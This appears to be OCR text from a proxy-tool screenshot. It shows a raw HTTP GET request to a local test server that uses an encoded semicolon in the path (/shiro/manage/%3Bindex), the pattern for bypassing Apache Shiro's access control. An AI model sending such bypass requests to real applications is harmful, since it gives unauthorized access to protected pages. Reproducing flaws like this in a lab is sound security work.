 Request
Pretty Raw Hex \n
1 GET /shiro/manage/%3Bindex HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
localhost:8888/shiro/manage/%
http://localhost:8888/shiro/manage/%3Bindex
manage: ;index